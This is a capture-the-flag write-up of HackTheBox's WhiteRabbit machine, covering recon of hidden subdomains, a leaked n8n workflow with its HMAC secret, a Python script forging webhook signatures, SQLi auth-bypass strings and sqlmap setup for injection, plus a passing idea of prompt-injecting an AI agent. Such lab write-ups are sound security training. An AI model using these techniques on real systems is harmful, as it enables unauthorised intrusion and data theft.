INTRODUCTION
WhiteRabbit caps off HTB’s Season 7, Vice. It’s a fitting send-off to a very good season. WhiteRabbit was very fun - it was long and difficult, but at no moment did it feel aimless or guessy. In terms of raw difficulty, it genuinely took some creativity but it is easier than other “Insane” difficulty boxes I’ve tried.
Recon is very important for WhiteRabbit. It was refreshing that recon involved more than simple web app enumeration. Early in recon, you should discover a subdomain running a popular web app; I benefited greatly from taking the time to spin up a local copy of this web app. From the index page of the initial HTTP server, you’ll also see hints at another few web apps - taking the time to figure out how the target integrates all this tooling together will help formulate a good plan of attack. The first web app you arrive at is essential for discovering the others (there are a few subdomains, and you will only be able to find one of them through fuzzing).
Foothold was a great time. The box does an excellent job at layout out clues for you. Eventually, once you’ve gathered enough clues you will finally be able to plan an attack against this ecosystem of web apps. The trick is a well-orchestrated SQLi - one that will test the skills of even a seasoned hacker. The SQLi vulnerability should be fairly obvious once you see it, but proper exploitation of it will take equal parts of planning and creativity. Done successfully, this attack will lead to yet another subdomain, and a service that holds some password-protected files. Crack the password protection to finally gain a shell on the target. Remember to take good notes, though: clues gathered at this time will help you much later in the box.
The user flag is a bit of an intermission on this box, easier than the rest. The initial shell is (as expected) within a docker container. The foothold user only has access to one thing: a service we saw during foothold. The idea is to figure out how to use this service to, indirectly, escape the docker container. Once you escape and find your way onto the host system, the user flag will be waiting in the usual spot.
Getting the root flag was fun. Don’t waste time on local enumeration: the obvious choice is indeed the right one. Exploitation will require a little reverse engineering. Using good tools is essential here. For me, that meant diving into the assembly code. Take the time to understand the program you’re attacking - you will need to write your own version of it. Like any good RE challenge, the stumbling points are really in the small implementation details. Combine your custom implementation with a little brute-forcing to escalate privilege to the final user. Thankfully, that final user can utilize their expansive sudo privileges to get the root flag.
WhiteRabbit was an excellent box. Even though it was tough, I often found myself grinning with the thrill of the puzzle. I’d recommend this box to anyone who wants to sink their teeth into long and deep labyrinth or problem-solving.

RECON
nmap scans
Port scan
I’ll start by setting up a directory for the box, with an nmap subdirectory. I’ll set $RADDR to the target machine’s IP and scan it with a TCP port scan over all 65535 ports:
sudo nmap -p- -O --min-rate 1000 -oN nmap/port-scan-tcp.txt $RADDR
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
2222/tcp open  EtherNetIP-1
Script scan
To investigate a little further, I ran a script scan over the TCP ports I just found:
TCPPORTS=`grep "^[0-9]\+/tcp" nmap/port-scan-tcp.txt | sed 's/^\([0-9]\+\)\/tcp.*/\1/g' | tr '\n' ',' | sed 's/,$//g'`
sudo nmap -sV -sC -n -Pn -p$TCPPORTS -oN nmap/script-scan-tcp.txt $RADDR
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 0f:b0:5e:9f:85:81:c6:ce:fa:f4:97:c2:99:c5:db:b3 (ECDSA)
|_  256 a9:19:c3:55:fe:6a:9a:1b:83:8f:9d:21:0a:08:95:47 (ED25519)
80/tcp   open  http    Caddy httpd
|_http-title: Did not follow redirect to http://whiterabbit.htb
|_http-server-header: Caddy
2222/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 c8:28:4c:7a:6f:25:7b:58:76:65:d8:2e:d1:eb:4a:26 (ECDSA)
|_  256 ad:42:c0:28:77:dd:06:bd:19:62:d8:17:30:11:3c:87 (ED25519)
Interesting: the target appears to be running two instances of SSHd. Also, note the redirect to http://whiterabbit.htb
😍 I’m so happy to see someone else that uses Caddy. If you haven’t tried it, consider it next time you need an HTTP server.
Vuln scan
Now that we know what services might be running, I’ll do a vulnerability scan:
sudo nmap -n -Pn -p$TCPPORTS -oN nmap/vuln-scan-tcp.txt --script 'safe and vuln' $RADDR
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
| http-slowloris-check:
|   VULNERABLE:
|   Slowloris DOS attack
|     State: LIKELY VULNERABLE
|     IDs:  CVE:CVE-2007-6750
|       Slowloris tries to keep many connections to the target web server open and hold
|       them open as long as possible.  It accomplishes this by opening connections to
|       the target web server and sending a partial request. By doing so, it starves
|       the http server's resources causing Denial Of Service.
|
|     Disclosure date: 2009-09-17
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_      http://ha.ckers.org/slowloris/
2222/tcp open  EtherNetIP-1
Reports of Slowloris are almost always a false-positive.
UDP scan
To be thorough, I’ll also do a scan over the common UDP ports. UDP scans take quite a bit longer, so I limit it to only common ports:
sudo nmap -sUV -T4 -F --version-intensity 0 -oN nmap/port-scan-udp.txt $RADDR
PORT      STATE         SERVICE    VERSION
120/udp   open|filtered tcpwrapped
1029/udp  open|filtered solid-mux
49190/udp open|filtered unknown
Note that any
open|filteredports are either open or (much more likely) filtered.
Webserver Strategy
Noting the redirect from the nmap scan, I’ll add whiterabbit.htb to my /etc/hosts and do banner-grabbing for the web server:
DOMAIN=whiterabbit.htb
echo "$RADDR $DOMAIN" | sudo tee -a /etc/hosts
☝️ I use
teeinstead of the append operator>>so that I don’t accidentally blow away my/etc/hostsfile with a typo of>when I meant to write>>.
whatweb --aggression 3 http://$DOMAIN/ && curl -IL http://$RADDR

Exploring the Website
Next I’ll browse the target website manually a little. The website looks like a landing page for a pentesting firm “White Rabbit”.

There are a few entries under the News section that hint at a few ideas:

My takeaway from this News section:
- Maybe we will try to fool whatever AI agent they built into their systems using n8n? Can we abuse the automated nature of it, like with prompt injection?
- There might be testing/dev systems involving GoPhish or Stalwart
- Uptime Kuma might be visible internally. It sounds like they use it during pentests
(Sub)domain enumeration
For context, Caddy is not just an HTTP server, it’s also extremely useful as a reverse proxy. It would be foolish not to check for other domains or subdomains.
I’ll perform vhost and subdomain enumeration. First, I’ll check for alternate domains at this address:
I’ll modify my typical wordlist, adding some target-specific keywords to it:

WLIST=fuzzing/bitquark-subdomains-modified.txt
cp /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt $WLIST
vim $WLIST  # Added a few target-specific entries
ffuf -w $WLIST -u http://$RADDR/ -H "Host: FUZZ.htb" -c -t 60 -o fuzzing/vhost-root.md -of md -timeout 4 -ic -ac -mc all -v
No results.
Next I’ll check for subdomains of whiterabbit.htb:
ffuf -w $WLIST -u http://$RADDR/ -H "Host: FUZZ.$DOMAIN" -c -t 60 -o fuzzing/vhost-$DOMAIN.md -of md -timeout 4 -ic -ac -mc all -v

Found one subdomain. I’ll add status.whiterabbit.htb to my /etc/hosts file as well.
Directory enumeration
I’ll move on to directory enumeration. First, on http://whiterabbit.htb:
Just like before, I’ll add some target-specific keywords to my typical wordlist
WLIST=fuzzing/dirs-and-files-modified.txt
cp /usr/share/wordlists/dirs-and-files.txt $WLIST
vim $WLIST  # Add extra keywords
ffuf -w $WLIST:FUZZ -u http://$DOMAIN/FUZZ -t 60 -ic -c -o fuzzing/ffuf-directories-root -of json -timeout 4 -mc all -fc 404

Now I’ll check the subdomain, http://status.whiterabbit.htb:
ffuf -w $WLIST:FUZZ -u http://status.$DOMAIN/FUZZ -t 60 -ic -c -o fuzzing/ffuf-directories-status -of json -timeout 4 -mc all -fc 404 -fs 2444

Checking these directories recursively didn’t yield any results.
Site Crawl
Now, in ZAP, I’ll add the target http://.*whiterabbit.htb to the Default Context proceed to “Spider” or crawl the website. The resulting sitemap for whiterabbit.htb looked like this:

Completely static and uninteresting. On the other hand, ZAP found a High Priority alert in status.whiterabbit.htb while crawling:

What’s this High priority alert? It’s that the javascript file (which is actually some kind of minified bundle of a few different libraries) contains a vulnerable version of DOMPurify (version 3.0.11). I’ll keep this in mind 🚩
Taking a look at a few of the requests for status.whiterabbit.htb going through ZAP, it appears that the Uptime Kuma site relies heavily on socket.io.

We can take a look at http://status.whiterabbit.htb and notice right away that it’s Uptime Kuma (one of the tools which was referenced on the main page):
Vulnerability Research
Since the primary domain appears to be completely static, the Uptime Kuma web app seems a much likelier target for us. Thankfully, it’s a pretty popular tool, with a wide catalog of prior vulnerability research.
Uptime Kuma
- CVE-2024-56331
Authenticated LFI due to mishandling of
file://protocol scheme URLs. LINK LINK Also, path traversal using the%2e%2e/method. LINK Affects versions prior to 1.23.16 - CVE-2023-36821 Authenticated RCE by installing malicious plugin. LINK Affects versions prior to 1.22.1
- CVE-2023-49805
Failure to validate the
Originheader in Websocket (socket.io) communication, allowing third-party connections to Uptime Kuma. May help in bypassing firewall or reverse-proxy protection. LINK Affects versions prior to 1.23.9 - CVE-2023-49804 When an authenticated user changes their password, the original session isn’t logged-out. LINK Affects versions prior to 1.23.9
Running it locally
Usually the whole “load a malicious plugin” option is really easy to exploit, so instead of persuing that, let’s try hosting a version vulnerable to (1), (3) and (4): 1.23.8.
This version is available on dockerhub 🐳
docker run -d --restart=always -p 3001:3001 -v uptime-kuma:/app/data --name uptime-kuma louislam/uptime-kuma:1.23.8
Upon navigating to http://localhost:3001, we’re presented with an account registration form - I used admin : Password123.
We can use this local instance to build a bit of a site map. Since it’s a websocket-based application, there aren’t actually that many links:
- Dashboard:
/dashboard - Add New Monitor:
/add - Status Pages:
/manage-status-page - Add Status Page:
/add-status-page - Maintenance:
/maintenance - Settings:
/settings
Besides /settings, these mostly strike me as “leaf nodes” of the site map, either GET- or POST-based… However, there’s another notable one that I only noticed when I was exploring what the “Status Page” is. Check out the predefined page slug:

That status page slug might be important as a branching-off point for fuzzing 🤔
Directory enumeration again
Using a local instance of Uptime Kuma, we just discovered two more directories that seem like they’d be worth fuzzing, settings and status. Let’s continue with directory enumeration:
Settingswas mostly just the expected entries. To see more, click on the profile picture (in the local vulnerable instance) and open settings. The interesting result is instatus👇
WLIST=fuzzing/dirs-and-files-modified.txt
ffuf -w $WLIST:FUZZ -u http://status.$DOMAIN/status/FUZZ -t 40 -ic -c -timeout 4 -mc all -fc 404,502 -fw 247

Encountered a lot of errors in there. Did they rate-limit me or something?
Let’s check out this /status/temp page. These “status” pages can have custom content, but they’re primarily for listing out different monitors. Maybe we can see some temporary/dev content?
🤯 Whoa! We got very lucky - there are four different monitors defined in there. Two of them are for subdomains I would have never guessed through fuzzing:
- gophish
ddb09a8558c9.whiterabbit.htbThis is that tool for doing phishing campaigns that was mentioned on the Whiterabbit landing page. - wikijs
a668910b5514e.whiterabbit.htbProbably some self-hosted wiki? Perhaps a knowledgebase for the Whiterabbit pentesters 🤔
These must be hidden on purpose. A typical developer would have just called these
gophish.whiterabbit.htbandwikijs.whtierabbit.htb…
I’ll add both of these subdomains to my /etc/hosts file.
Gophish
As expected, http://ddb09a8558c9.whiterabbit.htb brings us to a login page for gophish.
I checked to see if we can use this login page as a username oracle - we cannot. Gophish seems to be a pretty recent product, but it does have a couple CVEs:
- An (authenticated) stored XSS that we could utilize if we can access
campaigns.js - An open redirect that we may be able to leverage into an SSRF?
I’ll check the typical authentication bypass tricks and SQLi too.
🚫 Auth Bypass
Gophish uses either MySQL or SQLite as a database. I’ll check some SQLi-based auth bypasses. Also, depending on the version, it has the default credentials admin : gophish
admin : gophish❌admin' or '1'='1❌admin" or "1"="1❌admin')-- -❌admin")-- -❌
WikiJS
Exactly as I thought, the wikijs subdomain at http://a668910b5514e.whiterabbit.htb is a self-hosted wiki to act as a knowledgebase internal to WhiteRabbit. At least, they seem to think it’s internal-only 🙄

There isn’t much to look at, only one page aside from the one shown above:

💰 That other page, though, is an absolute treasure trove of information. The page outlines how they use n8n webhooks to automatically consume data from Gophish:
We can definitely utilize this in the strategy against this target 👍
🤔 There is also a sentence that looks like a hint for later:

The page outlines how they use a webhook to read the Gophish signature (a SHA256 signature that is set as a custom x-gophish-signature HTTP header) from phished responses, and how that ultimately makes its way into a database.
😍 Sounds like we might have an interesting attack path ahead. We can already see this might involve several steps:
- Finding out which users are already in the MySQL database
- Figuring out how to get a valid Gophish signature
- Knowing the phishing webook URL
I’m sure we’ll uncover some more clues to help sharpen this strategy 👍
The document was even kind enough to give us an example:
POST /webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d HTTP/1.1
Host: 28efa8f7df.whiterabbit.htb
x-gophish-signature: sha256=cf4651463d8bc629b9b411c58480af5a9968ba05fca83efa03a21b2cecd1c2dd
Accept: */*
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/json
Content-Length: 81

{
  "campaign_id": 1,
  "email": "test@ex.com",
  "message": "Clicked Link"
}
Check out the Host header. Is that the actual host? Is this an actual, working example**?** To check, I’ll add the host to my /etc/hosts file and send the request using ZAP.
Testing the example
If we can simply copy-paste the request into ZAP and get a valid response, then we can conclude 28efa8f7df.whiterabbit.htb must be the n8n subdomain.

🎉 It worked! That means we have confirmed that 28efa8f7df.whiterabbit.htb is indeed the n8n subdomain.
Not only that, but if we change the JSON at all, we get a different response indicating that the signature verification failed! That means we have an example case of the signature generation - we can use this example to make our own signature-generation script.
FOOTHOLD
Gophish & n8n
We can’t approach the signature-generation problem without the secret key that the wikijs page alludes to:
“the workflow includes a step to check and verify the x-gophish-signature header. This signature is computed using a secret key known only to Gophish”
“The x-gophish-signature in each request plays a crucial role in ensuring the integrity and security of the data received by n8n. This HMAC (Hash-Based Message Authentication Code) signature is generated by hashing the body of the request along with a secret key. “
Thankfully, there is yet another very valuable piece of information on this page:

We can download and open this JSON file.
Workflow JSON
The linked JSON file appears to be everything we would need to fully reconstruct the n8n workflow. There’s a different section for each “block” in the workflow, even the conditional “blocks”.
For example, here’s the part that validates the x-gophish-signature:
{
  "parameters": {
    "conditions": {
      "options": {
        "caseSensitive": true,
        "leftValue": "",
        "typeValidation": "strict"
      },
      "conditions": [
        {
          "id": "8e2c34bd-a337-41e1-94a4-af319a991680",
          "leftValue": "={{ $json.signature }}",
          "rightValue": "={{ $json.calculated_signature }}",
          "operator": {
            "type": "string",
            "operation": "equals",
            "name": "filter.operator.equals"
          }
        }
      ],
      "combinator": "and"
    },
    "options": {}
  },
  "id": "8b12bac8-f513-422e-a582-99f67b87b24f",
  "name": "Compare signature",
  "type": "n8n-nodes-base.if",
  "typeVersion": 2,
  "position": [
    1100,
    340
  ]
}
For n8n to validate the signature, it first needs to calculate the signature of the provided JSON, and that requires HMAC secret. You might be wondering ” so… where’s the secret?”
😂 Well, it’s actually just sitting there within the JSON!
{
  "parameters": {
    "action": "hmac",
    "type": "SHA256",
    "value": "={{ JSON.stringify($json.body) }}",
    "dataPropertyName": "calculated_signature",
    "secret": "3CWVGMndgMvdVAzOjqBiTicmv7gxc6IS"
  },
  "id": "e406828a-0d97-44b8-8798-6d066c4a4159",
  "name": "Calculate the signature",
  "type": "n8n-nodes-base.crypto",
  "typeVersion": 1,
  "position": [
    860,
    340
  ]
}
Yes, we are very lucky to have this JSON 🍀
Believe it or not, there’s actually more - Check out the “block” that updates a user’s database record with their recalculated phishing score:
There are actually two “blocks” that update the DB. There’s also one that checks whether or not a user exists in the DB (according to their email) 👇
{
  "parameters": {
    "operation": "executeQuery",
    "query": "UPDATE victims\nSET phishing_score = phishing_score + 50\nWHERE email = $1;",
    "options": {
      "queryReplacement": "={{ $json.email }}"
    }
  },
  "id": "220e3d9d-07f1-425e-a139-a51308737a89",
  "name": "Update Phishing Score for Submitted Data",
  "type": "n8n-nodes-base.mySql",
  "typeVersion": 2.4,
  "position": [
    2360,
    560
  ],
  "credentials": {
    "mySql": {
      "id": "qEqs6Hx9HRmSTg5v",
      "name": "mariadb - phishing"
    }
  }
}
👀 See the problem? Look at how the email parameter gets ‘bound’ to the query - or rather, concatenated. This is for sure an SQLi opportunity.
However, for the gophish response webhook info to actually reach this SQLi, we need to pass several conditional checks. I’ve used their workflow description to make a map:

For us to arrive at either of the blocks that UPDATE the database (or the one that SELECTs the user by email), we’ll need a robust way of calculating the HMAC-SHA256.
HMAC-SHA256 Signature
Knowing that we’d need to be able to generate a valid HMAC-SHA256 signature, it seems like a good idea to test how the signature is calculated. Thankfully (as demonstrated earlier), we have an example of a valid body-signature pair that we can use to validate our procedure.
When doing cryptography, even the smallest details can thwart a good plan. It’s important to make sure my implementaiton is exactly the same as the one the target is expecting.
After a little fiddling with this Python script, I found that we need to sort the JSON by keys (sort_keys=True) and remove unnecessary spaces from the result of dumps. Here’s the result of my trail-and-error:
#!/usr/bin/env python3

import hmac
import hashlib
import json

secret = "3CWVGMndgMvdVAzOjqBiTicmv7gxc6IS"

data = {
    "campaign_id": 1,
    "email": "test@ex.com",
    "message": "Clicked Link"
}

json_data_str = json.dumps(data, sort_keys=True, separators=(",", ":"))

# Encode the secret and message to bytes
secret_bytes = secret.encode("utf-8")
message_bytes = json_data_str.encode("utf-8")

signature = hmac.new(secret_bytes, message_bytes, digestmod=hashlib.sha256).hexdigest()

print("JSON data:", json_data_str)
print("HMAC-SHA256 signature:", signature)
print("Expected HMAC-SHA256: ","cf4651463d8bc629b9b411c58480af5a9968ba05fca83efa03a21b2cecd1c2dd")

The script appears to produce the correct result. From this, and the response we saw in ZAP when sending the example Gophish request, we have effectively verified that the secret from the JSON file is indeed the secret used by n8n in production ✅
SQLi from n8n
When examining the n8n workflow definition JSON, we discovered a very clear trio of SQL injection vulnerabilities:
- 1 injection in each of the two
UPDATEqueries, when updating the victim’s phishing score - 1 injection in the
SELECTquery that checks for the existence of a victim email in the database
Since we have multiple known injection points, I would really rather let sqlmap tackle the hard work. However, for the requests sent to the gophish webhook to actually arrive at the “blocks” with SQLi opportunities, we will need a fresh, valid signature to be generated for every payload that sqlmap produces.
SQLMap and signature generation
In my opinion, SQLMap is one of the best-supported tools out there; its developers have thought of everything. Thankfully, even this semi-obscure use-case has already been accounted for - we can use the --eval argument.
SQLMap
--evalWe can pass a Python one-liner to
sqlmapwith the--evalargument. It’s a little confusing to use, though.Think of it like this:
sqlmaptakes every request parameter it knows about…
- headers
- querystring parameters
- keys of the JSON body of a request
- fields within a
x-www-form-urlencodedbody- etc
…and exposes all of these parameters as
localsin a temporary python environment that runs the one-liner passed to--eval. The example I kept in my notes is from an HTB Academy module:sqlmap -u "http://www.example.com/?id=1&hash=c4ca4238a0b923820dcc509a6f75849b" --eval="import hashlib; hash=hashlib.md5(id).hexdigest()" --batchI.e. the
idandhashparameters are exposed to the python script, then the script runs and thehashparameter gets overwritten by the calculated MD5 hash hexdigest.⚠️ The variable names in the python script must must exactly match the parameter names from the request.
To facilitate using this --eval feature, I’ll take my script and modify it into a one-liner:

